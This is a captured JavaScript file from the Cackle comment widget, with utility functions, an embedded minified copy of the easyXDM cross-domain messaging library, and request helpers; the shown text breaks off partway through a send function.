

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://k.cackle.me/widget/js/comment-count.js?v=24102023083835
body_size: 18272
content:
var Cackle=Cackle||{};Cackle.Utils=Cackle.Utils||{getJSON:function(b,d,c){if(d){var a=c?this.createFunc(c,d,true):this.createAnonymFunc(d);b=b.replace("callback=?","callback="+a)}this.loadScript(b);return true},createAnonymFunc:function(c,b){var a="cackle_"+Math.floor(Math.random()*1000001);return this.createFunc(a,c,b)},createFunc:function(a,c,b){window[a]=function(d){if(!b){window[a]=undefined;try{delete window[a]}catch(f){}}c(d)};return a},loadScript:function(b){var a=document.createElement("script");a.src=b;a.type="text/javascript";this.appendResource(a);return a},appendResource:function(a){(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(a)},urlsToHyperlinks:function(d){var c=/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig,b=/(^|[^\/])(www\.[\S]+(\b|$))/ig,a=d.replace(c,'<a href="$1" target="_blank">$1</a>');return a.replace(b,'$1<a href="http://$2" target="_blank" rel="nofollow">$2</a>')},escapeHtml:function(a){return a?document.createElement("div").appendChild(document.createTextNode(a)).parentNode.innerHTML:""},escapeHtmlWithLinks:function(a){return this.urlsToHyperlinks(this.escapeHtml(a))},getBeforeAnchor:function(a){if(a.indexOf("#")>0){return a.substring(0,a.indexOf("#"))}else{return a.substring(0,a.length)}},getAfterAnchor:function(a){return a.substring(a.indexOf("#"),a.length)},getSearchPath:function(c){var b=document.createElement("a");b.href=c;var d=this.getSearchPathFromLocation(b);if(d.indexOf("/")!=0){return"/"+d}else{return d}},getSearchPathFromLocation:function(a){return a.pathname+a.search},getBrowserLang:function(){return(navigator.language||navigator.systemLanguage||navigator.userLanguage||"en").substr(0,2).toLowerCase()},callbacks:function(a,e,d){if(!a.callback){return}var c=a.callback[e];if(c&&c.length>0){for(var b=0;b<c.length;b++){c[b](d)}}},getChannel:function(a){var b;if(a.channel){return a.channel}else{if(a.chanParam){return Cackle.getParam(a.chanParam)}else{if(a.url){b=this.getSearchPath(a.url)}else{b=this.getSearchPathFromLocation(window.location)}}}if(a.chanWithoutParams&&b.indexOf("?")>-1){return b.substring(0,b.indexOf("?")||b.length)}return b},getUrl:function(a){return decodeURIComponent(a.url||Cackle.Utils.getBeforeAnchor(window.location.href))},bootstrapWidget:function(c){var b=this;for(var a=0;a<cackle_widget.length;a++){(function(d){var e=Cackle[d.widget],f=d.widget+d.id+(d.container||"");if(!e){return}e[f]=e[f]||{};if(!c&&(e[f].isLoaded||d.isLoaded)){return}if(e.getBootstrapUrl){e[f].isLoaded=true;b.getJSON(e.getBootstrapUrl(d),function(g){d.data=(function(h){for(var i in h){return h[i]}})(g);if(d.data){d.lang=d.lang||d.data.lang||b.getBrowserLang();if(d.data.expired){e.expired&&e.expired(d)}else{e.main(d,Cackle.mcJQ)}}},"cackle_"+f.replace(/[-:.]/g,""))}else{if(e.main){e[f].isLoaded=true;if(!d.lang){d.browserLang=true;d.lang=b.getBrowserLang()}e.main(d,Cackle.mcJQ)}}})(cackle_widget[a])}}};var Cackle = Cackle || {};

Cackle.PostMessage = Cackle.PostMessage || {

    xdm: {},

    channel: {},

    xhr: function(host) {
        if (this.xdm[host] && this.iframe(host)) {
            return this.xdm[host];
        } else {
            return (this.xdm[host] = this.create(host));
        }
    },

    iframe: function(host) {
        return document.getElementById('easyXDM_' + this.channel[host] + '_provider');
    },

    create: function(host) {
        var handler = this;
        this.loadEasyXDM();
        return new easyXDM.Rpc({
            remote: host + '/xdm/index.html',
            onReady: function() {
                var iframe = document.getElementById('easyXDM_' + this.channel + '_provider');
                iframe.setAttribute('style', 'position:absolute!important;top:-2000px!important;left:0!important;');
                handler.channel[host] = this.channel;
            }
        },{
            remote: {
                request: {}
            },
            serializer: {
                stringify: function(obj) {
                    var clone = {
                        id: obj.id,
                        jsonrpc: obj.jsonrpc,
                        method: obj.method,
                        params: obj.params[0]
                    };
                    return handler.stringify(clone);
                },
                parse: function(string) {
                    return JSON.parse(string);
                }
            }
        });
    },

    //TODO: coz if loaded many times occurs error: undefined is not a function
    //TODO: check this behavior on production with loaded widget from 'a' and 'b'
    loadEasyXDM: function() {
        (function(N,d,p,K,k,H){var b=this;var n=Math.floor(Math.random()*10000);var q=Function.prototype;var Q=/^((http.?:)\/\/([^:\/\s]+)(:\d+)*)/;var R=/[\-\w]+\/\.\.\//;var F=/([^:])\/\//g;var I="";var o={};var M=N.easyXDM;var U="easyXDM_";var E;var y=false;var i;var h;function C(X,Z){var Y=typeof X[Z];return Y=="function"||(!!(Y=="object"&&X[Z]))||Y=="unknown"}function u(X,Y){return !!(typeof(X[Y])=="object"&&X[Y])}function r(X){return Object.prototype.toString.call(X)==="[object Array]"}function c(){var Z="Shockwave Flash",ad="application/x-shockwave-flash";if(!t(navigator.plugins)&&typeof navigator.plugins[Z]=="object"){var ab=navigator.plugins[Z].description;if(ab&&!t(navigator.mimeTypes)&&navigator.mimeTypes[ad]&&navigator.mimeTypes[ad].enabledPlugin){i=ab.match(/\d+/g)}}if(!i){var Y;try{Y=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");i=Array.prototype.slice.call(Y.GetVariable("$version").match(/(\d+),(\d+),(\d+),(\d+)/),1);Y=null}catch(ac){}}if(!i){return false}var X=parseInt(i[0],10),aa=parseInt(i[1],10);h=X>9&&aa>0;return true}var v,x;if(C(N,"addEventListener")){v=function(Z,X,Y){Z.addEventListener(X,Y,false)};x=function(Z,X,Y){Z.removeEventListener(X,Y,false)}}else{if(C(N,"attachEvent")){v=function(X,Z,Y){X.attachEvent("on"+Z,Y)};x=function(X,Z,Y){X.detachEvent("on"+Z,Y)}}else{throw new Error("Browser not supported")}}var W=false,J=[],L;if("readyState" in d){L=d.readyState;W=L=="complete"||(~navigator.userAgent.indexOf("AppleWebKit/")&&(L=="loaded"||L=="interactive"))}else{W=!!d.body}function s(){if(W){return}W=true;for(var X=0;X<J.length;X++){J[X]()}J.length=0}if(!W){if(C(N,"addEventListener")){v(d,"DOMContentLoaded",s)}else{v(d,"readystatechange",function(){if(d.readyState=="complete"){s()}});if(d.documentElement.doScroll&&N===top){var g=function(){if(W){return}try{d.documentElement.doScroll("left")}catch(X){K(g,1);return}s()};g()}}v(N,"load",s)}function G(Y,X){if(W){Y.call(X);return}J.push(function(){Y.call(X)})}function m(){var Z=parent;if(I!==""){for(var X=0,Y=I.split(".");X<Y.length;X++){Z=Z[Y[X]]}}return Z.easyXDM}function e(X){N.easyXDM=M;I=X;if(I){U="easyXDM_"+I.replace(".","_")+"_"}return o}function z(X){return X.match(Q)[3]}function f(X){return X.match(Q)[4]||""}function j(Z){var X=Z.toLowerCase().match(Q);var aa=X[2],ab=X[3],Y=X[4]||"";if((aa=="http:"&&Y==":80")||(aa=="https:"&&Y==":443")){Y=""}return aa+"//"+ab+Y}function B(X){X=X.replace(F,"$1/");if(!X.match(/^(http||https):\/\//)){var Y=(X.substring(0,1)==="/")?"":p.pathname;if(Y.substring(Y.length-1)!=="/"){Y=Y.substring(0,Y.lastIndexOf("/")+1)}X=p.protocol+"//"+p.host+Y+X}while(R.test(X)){X=X.replace(R,"")}return X}function P(X,aa){var ac="",Z=X.indexOf("#");if(Z!==-1){ac=X.substring(Z);X=X.substring(0,Z)}var ab=[];for(var Y in aa){if(aa.hasOwnProperty(Y)){ab.push(Y+"="+H(aa[Y]))}}return X+(y?"#":(X.indexOf("?")==-1?"?":"&"))+ab.join("&")+ac}var S=(function(X){X=X.substring(1).split("&");var Z={},aa,Y=X.length;while(Y--){aa=X[Y].split("=");Z[aa[0]]=k(aa[1])}return Z}(/xdm_e=/.test(p.search)?p.search:p.hash));function t(X){return typeof X==="undefined"}var O=function(){var Y={};var Z={a:[1,2,3]},X='{"a":[1,2,3]}';if(typeof JSON!="undefined"&&typeof JSON.stringify==="function"&&JSON.stringify(Z).replace((/\s/g),"")===X){return JSON}if(Object.toJSON){if(Object.toJSON(Z).replace((/\s/g),"")===X){Y.stringify=Object.toJSON}}if(typeof String.prototype.evalJSON==="function"){Z=X.evalJSON();if(Z.a&&Z.a.length===3&&Z.a[2]===3){Y.parse=function(aa){return aa.evalJSON()}}}if(Y.stringify&&Y.parse){O=function(){return Y};return Y}return null};function T(X,Y,Z){var ab;for(var aa in Y){if(Y.hasOwnProperty(aa)){if(aa in X){ab=Y[aa];if(typeof ab==="object"){T(X[aa],ab,Z)}else{if(!Z){X[aa]=Y[aa]}}}else{X[aa]=Y[aa]}}}return X}function a(){var Y=d.body.appendChild(d.createElement("form")),X=Y.appendChild(d.createElement("input"));X.name=U+"TEST"+n;E=X!==Y.elements[X.name];d.body.removeChild(Y)}function A(Y){if(t(E)){a()}var ac;if(E){ac=d.createElement('<iframe name="'+Y.props.name+'"/>')}else{ac=d.createElement("IFRAME");ac.name=Y.props.name}ac.id=ac.name=Y.props.name;delete Y.props.name;if(typeof Y.container=="string"){Y.container=d.getElementById(Y.container)}if(!Y.container){T(ac.style,{position:"absolute",top:"-2000px",left:"0px"});Y.container=d.body}var ab=Y.props.src;Y.props.src="javascript:false";T(ac,Y.props);ac.border=ac.frameBorder=0;ac.allowTransparency=true;Y.container.appendChild(ac);if(Y.onLoad){v(ac,"load",Y.onLoad)}if(Y.usePost){var aa=Y.container.appendChild(d.createElement("form")),X;aa.target=ac.name;aa.action=ab;aa.method="POST";if(typeof(Y.usePost)==="object"){for(var Z in Y.usePost){if(Y.usePost.hasOwnProperty(Z)){if(E){X=d.createElement('<input name="'+Z+'"/>')}else{X=d.createElement("INPUT");X.name=Z}X.value=Y.usePost[Z];aa.appendChild(X)}}}aa.submit();aa.parentNode.removeChild(aa)}else{ac.src=ab}Y.props.src=ab;return ac}function V(aa,Z){if(typeof aa=="string"){aa=[aa]}var Y,X=aa.length;while(X--){Y=aa[X];Y=new RegExp(Y.substr(0,1)=="^"?Y:("^"+Y.replace(/(\*)/g,".$1").replace(/\?/g,".")+"$"));if(Y.test(Z)){return true}}return false}function l(Z){var ae=Z.protocol,Y;Z.isHost=Z.isHost||t(S.xdm_p);y=Z.hash||false;if(!Z.props){Z.props={}}if(!Z.isHost){Z.channel=S.xdm_c.replace(/["'<>\\]/g,"");Z.secret=S.xdm_s;Z.remote=S.xdm_e.replace(/["'<>\\]/g,"");ae=S.xdm_p;if(Z.acl&&!V(Z.acl,Z.remote)){throw new Error("Access denied for "+Z.remote)}}else{Z.remote=B(Z.remote);Z.channel=Z.channel||"default"+n++;Z.secret=Math.random().toString(16).substring(2);if(t(ae)){if(j(p.href)==j(Z.remote)){ae="4"}else{if(C(N,"postMessage")||C(d,"postMessage")){ae="1"}else{if(Z.swf&&C(N,"ActiveXObject")&&c()){ae="6"}else{if(navigator.product==="Gecko"&&"frameElement" in N&&navigator.userAgent.indexOf("WebKit")==-1){ae="5"}else{if(Z.remoteHelper){ae="2"}else{ae="0"}}}}}}}Z.protocol=ae;switch(ae){case"0":T(Z,{interval:100,delay:2000,useResize:true,useParent:false,usePolling:false},true);if(Z.isHost){if(!Z.local){var ac=p.protocol+"//"+p.host,X=d.body.getElementsByTagName("img"),ad;var aa=X.length;while(aa--){ad=X[aa];if(ad.src.substring(0,ac.length)===ac){Z.local=ad.src;break}}if(!Z.local){Z.local=N}}var ab={xdm_c:Z.channel,xdm_p:0};if(Z.local===N){Z.usePolling=true;Z.useParent=true;Z.local=p.protocol+"//"+p.host+p.pathname+p.search;ab.xdm_e=Z.local;ab.xdm_pa=1}else{ab.xdm_e=B(Z.local)}if(Z.container){Z.useResize=false;ab.xdm_po=1}Z.remote=P(Z.remote,ab)}else{T(Z,{channel:S.xdm_c,remote:S.xdm_e,useParent:!t(S.xdm_pa),usePolling:!t(S.xdm_po),useResize:Z.useParent?false:Z.useResize})}Y=[new o.stack.HashTransport(Z),new o.stack.ReliableBehavior({}),new o.stack.QueueBehavior({encode:true,maxLength:4000-Z.remote.length}),new o.stack.VerifyBehavior({initiate:Z.isHost})];break;case"1":Y=[new o.stack.PostMessageTransport(Z)];break;case"2":if(Z.isHost){Z.remoteHelper=B(Z.remoteHelper)}Y=[new o.stack.NameTransport(Z),new o.stack.QueueBehavior(),new o.stack.VerifyBehavior({initiate:Z.isHost})];break;case"3":Y=[new o.stack.NixTransport(Z)];break;case"4":Y=[new o.stack.SameOriginTransport(Z)];break;case"5":Y=[new o.stack.FrameElementTransport(Z)];break;case"6":if(!i){c()}Y=[new o.stack.FlashTransport(Z)];break}Y.push(new o.stack.QueueBehavior({lazy:Z.lazy,remove:true}));return Y}function D(aa){var ab,Z={incoming:function(ad,ac){this.up.incoming(ad,ac)},outgoing:function(ac,ad){this.down.outgoing(ac,ad)},callback:function(ac){this.up.callback(ac)},init:function(){this.down.init()},destroy:function(){this.down.destroy()}};for(var Y=0,X=aa.length;Y<X;Y++){ab=aa[Y];T(ab,Z,true);if(Y!==0){ab.down=aa[Y-1]}if(Y!==X-1){ab.up=aa[Y+1]}}return ab}function w(X){X.up.down=X.down;X.down.up=X.up;X.up=X.down=null}T(o,{version:"2.4.19.3",query:S,stack:{},apply:T,getJSONObject:O,whenReady:G,noConflict:e});o.DomHelper={on:v,un:x,requiresJSON:function(X){if(!u(N,"JSON")){d.write('<script type="text/javascript" src="'+X+'"><\/script>')}}};(function(){var X={};o.Fn={set:function(Y,Z){X[Y]=Z},get:function(Z,Y){if(!X.hasOwnProperty(Z)){return}var aa=X[Z];if(Y){delete X[Z]}return aa}}}());o.Socket=function(Y){var X=D(l(Y).concat([{incoming:function(ab,aa){Y.onMessage(ab,aa)},callback:function(aa){if(Y.onReady){Y.onReady(aa)}}}])),Z=j(Y.remote);this.origin=j(Y.remote);this.destroy=function(){X.destroy()};this.postMessage=function(aa){X.outgoing(aa,Z)};X.init()};o.Rpc=function(Z,Y){if(Y.local){for(var ab in Y.local){if(Y.local.hasOwnProperty(ab)){var aa=Y.local[ab];if(typeof aa==="function"){Y.local[ab]={method:aa}}}}}var X=D(l(Z).concat([new o.stack.RpcBehavior(this,Y),{callback:function(ac){if(Z.onReady){Z.onReady(ac)}}}]));this.origin=j(Z.remote);this.destroy=function(){X.destroy()};X.init()};o.stack.SameOriginTransport=function(Y){var Z,ab,aa,X;return(Z={outgoing:function(ad,ae,ac){aa(ad);if(ac){ac()}},destroy:function(){if(ab){ab.parentNode.removeChild(ab);ab=null}},onDOMReady:function(){X=j(Y.remote);if(Y.isHost){T(Y.props,{src:P(Y.remote,{xdm_e:p.protocol+"//"+p.host+p.pathname,xdm_c:Y.channel,xdm_p:4}),name:U+Y.channel+"_provider"});ab=A(Y);o.Fn.set(Y.channel,function(ac){aa=ac;K(function(){Z.up.callback(true)},0);return function(ad){Z.up.incoming(ad,X)}})}else{aa=m().Fn.get(Y.channel,true)(function(ac){Z.up.incoming(ac,X)});K(function(){Z.up.callback(true)},0)}},init:function(){G(Z.onDOMReady,Z)}})};o.stack.FlashTransport=function(aa){var ac,X,ab,ad,Y,ae;function af(ah,ag){K(function(){ac.up.incoming(ah,ad)},0)}function Z(ah){var ag=aa.swf+"?host="+aa.isHost;var aj="easyXDM_swf_"+Math.floor(Math.random()*10000);o.Fn.set("flash_loaded"+ah.replace(/[\-.]/g,"_"),function(){o.stack.FlashTransport[ah].swf=Y=ae.firstChild;var ak=o.stack.FlashTransport[ah].queue;for(var al=0;al<ak.length;al++){ak[al]()}ak.length=0});if(aa.swfContainer){ae=(typeof aa.swfContainer=="string")?d.getElementById(aa.swfContainer):aa.swfContainer}else{ae=d.createElement("div");T(ae.style,h&&aa.swfNoThrottle?{height:"20px",width:"20px",position:"fixed",right:0,top:0}:{height:"1px",width:"1px",position:"absolute",overflow:"hidden",right:0,top:0});d.body.appendChild(ae)}var ai="callback=flash_loaded"+H(ah.replace(/[\-.]/g,"_"))+"&proto="+b.location.protocol+"&domain="+H(z(b.location.href))+"&port="+H(f(b.location.href))+"&ns="+H(I);ae.innerHTML="<object height='20' width='20' type='application/x-shockwave-flash' id='"+aj+"' data='"+ag+"'><param name='allowScriptAccess' value='always'></param><param name='wmode' value='transparent'><param name='movie' value='"+ag+"'></param><param name='flashvars' value='"+ai+"'></param><embed type='application/x-shockwave-flash' FlashVars='"+ai+"' allowScriptAccess='always' wmode='transparent' src='"+ag+"' height='1' width='1'></embed></object>"}return(ac={outgoing:function(ah,ai,ag){Y.postMessage(aa.channel,ah.toString());if(ag){ag()}},destroy:function(){try{Y.destroyChannel(aa.channel)}catch(ag){}Y=null;if(X){X.parentNode.removeChild(X);X=null}},onDOMReady:function(){ad=aa.remote;o.Fn.set("flash_"+aa.channel+"_init",function(){K(function(){ac.up.callback(true)})});o.Fn.set("flash_"+aa.channel+"_onMessage",af);aa.swf=B(aa.swf);var ah=z(aa.swf);var ag=function(){o.stack.FlashTransport[ah].init=true;Y=o.stack.FlashTransport[ah].swf;Y.createChannel(aa.channel,aa.secret,j(aa.remote),aa.isHost);if(aa.isHost){if(h&&aa.swfNoThrottle){T(aa.props,{position:"fixed",right:0,top:0,height:"20px",width:"20px"})}T(aa.props,{src:P(aa.remote,{xdm_e:j(p.href),xdm_c:aa.channel,xdm_p:6,xdm_s:aa.secret}),name:U+aa.channel+"_provider"});X=A(aa)}};if(o.stack.FlashTransport[ah]&&o.stack.FlashTransport[ah].init){ag()}else{if(!o.stack.FlashTransport[ah]){o.stack.FlashTransport[ah]={queue:[ag]};Z(ah)}else{o.stack.FlashTransport[ah].queue.push(ag)}}},init:function(){G(ac.onDOMReady,ac)}})};o.stack.PostMessageTransport=function(aa){var ac,ad,Y,Z;function X(ae){if(ae.origin){return j(ae.origin)}if(ae.uri){return j(ae.uri)}if(ae.domain){return p.protocol+"//"+ae.domain}throw"Unable to retrieve the origin of the event"}function ab(af){var ae=X(af);if(ae==Z&&af.data.substring(0,aa.channel.length+1)==aa.channel+" "){ac.up.incoming(af.data.substring(aa.channel.length+1),ae)}}return(ac={outgoing:function(af,ag,ae){Y.postMessage(aa.channel+" "+af,ag||Z);if(ae){ae()}},destroy:function(){x(N,"message",ab);if(ad){Y=null;ad.parentNode.removeChild(ad);ad=null}},onDOMReady:function(){Z=j(aa.remote);if(aa.isHost){var ae=function(af){if(af.data==aa.channel+"-ready"){Y=("postMessage" in ad.contentWindow)?ad.contentWindow:ad.contentWindow.document;x(N,"message",ae);v(N,"message",ab);K(function(){ac.up.callback(true)},0)}};v(N,"message",ae);T(aa.props,{src:P(aa.remote,{xdm_e:j(p.href),xdm_c:aa.channel,xdm_p:1}),name:U+aa.channel+"_provider"});ad=A(aa)}else{v(N,"message",ab);Y=("postMessage" in N.parent)?N.parent:N.parent.document;Y.postMessage(aa.channel+"-ready",Z);K(function(){ac.up.callback(true)},0)}},init:function(){G(ac.onDOMReady,ac)}})};o.stack.FrameElementTransport=function(Y){var Z,ab,aa,X;return(Z={outgoing:function(ad,ae,ac){aa.call(this,ad);if(ac){ac()}},destroy:function(){if(ab){ab.parentNode.removeChild(ab);ab=null}},onDOMReady:function(){X=j(Y.remote);if(Y.isHost){T(Y.props,{src:P(Y.remote,{xdm_e:j(p.href),xdm_c:Y.channel,xdm_p:5}),name:U+Y.channel+"_provider"});ab=A(Y);ab.fn=function(ac){delete ab.fn;aa=ac;K(function(){Z.up.callback(true)},0);return function(ad){Z.up.incoming(ad,X)}}}else{if(d.referrer&&j(d.referrer)!=S.xdm_e){N.top.location=S.xdm_e}aa=N.frameElement.fn(function(ac){Z.up.incoming(ac,X)});Z.up.callback(true)}},init:function(){G(Z.onDOMReady,Z)}})};o.stack.NameTransport=function(ab){var ac;var ae,ai,aa,ag,ah,Y,X;function af(al){var ak=ab.remoteHelper+(ae?"#_3":"#_2")+ab.channel;ai.contentWindow.sendMessage(al,ak)}function ad(){if(ae){if(++ag===2||!ae){ac.up.callback(true)}}else{af("ready");ac.up.callback(true)}}function aj(ak){ac.up.incoming(ak,Y)}function Z(){if(ah){K(function(){ah(true)},0)}}return(ac={outgoing:function(al,am,ak){ah=ak;af(al)},destroy:function(){ai.parentNode.removeChild(ai);ai=null;if(ae){aa.parentNode.removeChild(aa);aa=null}},onDOMReady:function(){ae=ab.isHost;ag=0;Y=j(ab.remote);ab.local=B(ab.local);if(ae){o.Fn.set(ab.channel,function(al){if(ae&&al==="ready"){o.Fn.set(ab.channel,aj);ad()}});X=P(ab.remote,{xdm_e:ab.local,xdm_c:ab.channel,xdm_p:2});T(ab.props,{src:X+"#"+ab.channel,name:U+ab.channel+"_provider"});aa=A(ab)}else{ab.remoteHelper=ab.remote;o.Fn.set(ab.channel,aj)}var ak=function(){var al=ai||this;x(al,"load",ak);o.Fn.set(ab.channel+"_load",Z);(function am(){if(typeof al.contentWindow.sendMessage=="function"){ad()}else{K(am,50)}}())};ai=A({props:{src:ab.local+"#_4"+ab.channel},onLoad:ak})},init:function(){G(ac.onDOMReady,ac)}})};o.stack.HashTransport=function(Z){var ac;var ah=this,af,aa,X,ad,am,ab,al;var ag,Y;function ak(ao){if(!al){return}var an=Z.remote+"#"+(am++)+"_"+ao;((af||!ag)?al.contentWindow:al).location=an}function ae(an){ad=an;ac.up.incoming(ad.substring(ad.indexOf("_")+1),Y)}function aj(){if(!ab){return}var an=ab.location.href,ap="",ao=an.indexOf("#");if(ao!=-1){ap=an.substring(ao)}if(ap&&ap!=ad){ae(ap)}}function ai(){aa=setInterval(aj,X)}return(ac={outgoing:function(an,ao){ak(an)},destroy:function(){N.clearInterval(aa);if(af||!ag){al.parentNode.removeChild(al)}al=null},onDOMReady:function(){af=Z.isHost;X=Z.interval;ad="#"+Z.channel;am=0;ag=Z.useParent;Y=j(Z.remote);if(af){T(Z.props,{src:Z.remote,name:U+Z.channel+"_provider"});if(ag){Z.onLoad=function(){ab=N;ai();ac.up.callback(true)}}else{var ap=0,an=Z.delay/50;(function ao(){if(++ap>an){throw new Error("Unable to reference listenerwindow")}try{ab=al.contentWindow.frames[U+Z.channel+"_consumer"]}catch(aq){}if(ab){ai();ac.up.callback(true)}else{K(ao,50)}}())}al=A(Z)}else{ab=N;ai();if(ag){al=parent;ac.up.callback(true)}else{T(Z,{props:{src:Z.remote+"#"+Z.channel+new Date(),name:U+Z.channel+"_consumer"},onLoad:function(){ac.up.callback(true)}});al=A(Z)}}},init:function(){G(ac.onDOMReady,ac)}})};o.stack.ReliableBehavior=function(Y){var aa,ac;var ab=0,X=0,Z="";return(aa={incoming:function(af,ad){var ae=af.indexOf("_"),ag=af.substring(0,ae).split(",");af=af.substring(ae+1);if(ag[0]==ab){Z="";if(ac){ac(true)}}if(af.length>0){aa.down.outgoing(ag[1]+","+ab+"_"+Z,ad);if(X!=ag[1]){X=ag[1];aa.up.incoming(af,ad)}}},outgoing:function(af,ad,ae){Z=af;ac=ae;aa.down.outgoing(X+","+(++ab)+"_"+af,ad)}})};o.stack.QueueBehavior=function(Z){var ac,ad=[],ag=true,aa="",af,X=0,Y=false,ab=false;function ae(){if(Z.remove&&ad.length===0){w(ac);return}if(ag||ad.length===0||af){return}ag=true;var ah=ad.shift();ac.down.outgoing(ah.data,ah.origin,function(ai){ag=false;if(ah.callback){K(function(){ah.callback(ai)},0)}ae()})}return(ac={init:function(){if(t(Z)){Z={}}if(Z.maxLength){X=Z.maxLength;ab=true}if(Z.lazy){Y=true}else{ac.down.init()}},callback:function(ai){ag=false;var ah=ac.up;ae();ah.callback(ai)},incoming:function(ak,ai){if(ab){var aj=ak.indexOf("_"),ah=parseInt(ak.substring(0,aj),10);aa+=ak.substring(aj+1);if(ah===0){if(Z.encode){aa=k(aa)}ac.up.incoming(aa,ai);aa=""}}else{ac.up.incoming(ak,ai)}},outgoing:function(al,ai,ak){if(Z.encode){al=H(al)}var ah=[],aj;if(ab){while(al.length!==0){aj=al.substring(0,X);al=al.substring(aj.length);ah.push(aj)}while((aj=ah.shift())){ad.push({data:ah.length+"_"+aj,origin:ai,callback:ah.length===0?ak:null})}}else{ad.push({data:al,origin:ai,callback:ak})}if(Y){ac.down.init()}else{ae()}},destroy:function(){af=true;ac.down.destroy()}})};o.stack.VerifyBehavior=function(ab){var ac,aa,Y,Z=false;function X(){aa=Math.random().toString(16).substring(2);ac.down.outgoing(aa)}return(ac={incoming:function(af,ad){var ae=af.indexOf("_");if(ae===-1){if(af===aa){ac.up.callback(true)}else{if(!Y){Y=af;if(!ab.initiate){X()}ac.down.outgoing(af)}}}else{if(af.substring(0,ae)===Y){ac.up.incoming(af.substring(ae+1),ad)}}},outgoing:function(af,ad,ae){ac.down.outgoing(aa+"_"+af,ad,ae)},callback:function(ad){if(ab.initiate){X()}}})};o.stack.RpcBehavior=function(ad,Y){var aa,af=Y.serializer||O();var ae=0,ac={};function X(ag){ag.jsonrpc="2.0";aa.down.outgoing(af.stringify(ag))}function ab(ag,ai){var ah=Array.prototype.slice;return function(){var aj=arguments.length,al,ak={method:ai};if(aj>0&&typeof arguments[aj-1]==="function"){if(aj>1&&typeof arguments[aj-2]==="function"){al={success:arguments[aj-2],error:arguments[aj-1]};ak.params=ah.call(arguments,0,aj-2)}else{al={success:arguments[aj-1]};ak.params=ah.call(arguments,0,aj-1)}ac[""+(++ae)]=al;ak.id=ae}else{ak.params=ah.call(arguments,0)}if(ag.namedParams&&ak.params.length===1){ak.params=ak.params[0]}X(ak)}}function Z(an,am,ai,al){if(!ai){if(am){X({id:am,error:{code:-32601,message:"Procedure not found."}})}return}var ak,ah;if(am){ak=function(ao){ak=q;X({id:am,result:ao})};ah=function(ao,ap){ah=q;var aq={id:am,error:{code:-32099,message:ao}};if(ap){aq.error.data=ap}X(aq)}}else{ak=ah=q}if(!r(al)){al=[al]}try{var ag=ai.method.apply(ai.scope,al.concat([ak,ah]));if(!t(ag)){ak(ag)}}catch(aj){ah(aj.message)}}return(aa={incoming:function(ah,ag){var ai=af.parse(ah);if(ai.method){if(Y.handle){Y.handle(ai,X)}else{Z(ai.method,ai.id,Y.local[ai.method],ai.params)}}else{var aj=ac[ai.id];if(ai.error){if(aj.error){aj.error(ai.error)}}else{if(aj.success){aj.success(ai.result)}}delete ac[ai.id]}},init:function(){if(Y.remote){for(var ag in Y.remote){if(Y.remote.hasOwnProperty(ag)){ad[ag]=ab(Y.remote[ag],ag)}}}aa.down.init()},destroy:function(){for(var ag in Y.remote){if(Y.remote.hasOwnProperty(ag)&&ad.hasOwnProperty(ag)){delete ad[ag]}}aa.down.destroy()}})};b.easyXDM=o})(window,document,location,window.setTimeout,decodeURIComponent,encodeURIComponent);
    },

    get: function(xhrhost, url, data, success, complete) {
        this.send(xhrhost, url, 'GET', data, success, complete);
    },

    post: function(xhrhost, url, data, success, complete) {
        if (Cackle.Cookie) {
	        var auth_code = Cackle.Cookie.read('mc-auth-code');
	        if (auth_code) {
	        	data = data || {};
	        	data.auth_code = auth_code;
	        }
        }
        this.doPost(url, data, success, complete);
    },

    doPost: function(url, data, success, complete) {
        url = url.replace(/https?.*cackle.me/, Cackle.origin);
        this.send(Cackle.origin, url, 'POST', data, success, complete);
    },

    send: function(xhrhost, url, type, data, success, complete) {
        if (data) {
            for (d in data) {
                if (data.hasOwnProperty(d)) {
